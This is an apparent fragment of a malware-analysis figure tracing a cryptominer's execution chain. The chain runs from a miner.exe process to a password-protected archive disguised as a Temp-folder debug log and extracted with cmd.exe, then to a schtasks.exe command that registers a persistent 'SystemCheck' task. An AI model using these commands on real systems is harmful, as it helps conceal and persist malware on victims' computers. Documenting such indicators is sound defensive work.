 explorer.exe
miner.exe
C:\Users\ \AppData\Local\Temp\CL_Debug_Log.txt e -
p"JDQJndnqwdnqw2139dn21n3b312idDQDB" "C:\Users\
\AppData\Local\Temp\CR_Debug_Log.txt" -o"C:\Users\
\AppData\Local\Temp\"
cl_debug_log.txt
cmd.exe
schtasks.exe /Create /XML "C:\Users\ \AppData\Local\
Temp\SystemCheck.xml" /TN "System\SystemCheck"
schtasks.exe